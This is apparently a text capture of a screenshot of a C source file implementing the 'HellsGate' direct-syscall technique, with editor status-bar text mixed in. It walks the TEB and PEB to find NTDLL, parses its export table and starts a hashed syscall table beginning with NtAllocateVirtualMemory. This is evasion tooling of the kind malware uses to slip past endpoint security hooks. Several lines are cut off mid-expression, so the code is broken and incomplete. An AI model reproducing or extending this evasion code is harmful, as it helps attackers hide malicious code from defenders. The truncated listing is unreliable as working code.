 HellsGate (全局范围) wmain()
43 /*--------------------------------------------------------------------
44 External functions' prototype.
45 --------------------------------------------------------------------*/
46 extern VOID HellsGate(WORD wSystemCall);
47 extern HellDescent();
48
49 INT wmain() {
50 PTEB pCurrentTeb = RtlGetThreadEnvironmentBlock();
51 PPEB pCurrentPeb = pCurrentTeb->ProcessEnvironmentBlock;
52 if (!pCurrentPeb || !pCurrentTeb || pCurrentPeb->OSMajorVersion != 0xA)
53 return 0x1;
54
55 // Get NTDLL module
56 PLDR_DATA_TABLE_ENTRY pLdrDataEntry = (PLDR_DATA_TABLE_ENTRY)((PBYTE)pCurrentPeb->LoaderData->InMemoryOrderM
57
58 // Get the EAT of NTDLL
59 PIMAGE_EXPORT_DIRECTORY pImageExportDirectory = NULL;
60 if (!GetImageExportDirectory(pLdrDataEntry->DllBase, &pImageExportDirectory) || pImageExportDirectory == NUL
61 return 0x01;
62
63 VX_TABLE Table = { 0 };
64 Table.NtAllocateVirtualMemory.dwHash = 0xf5bd373480a6b89b;
99 % 0 2 行: 50 字符: 28 列: 31 制表符 CRLF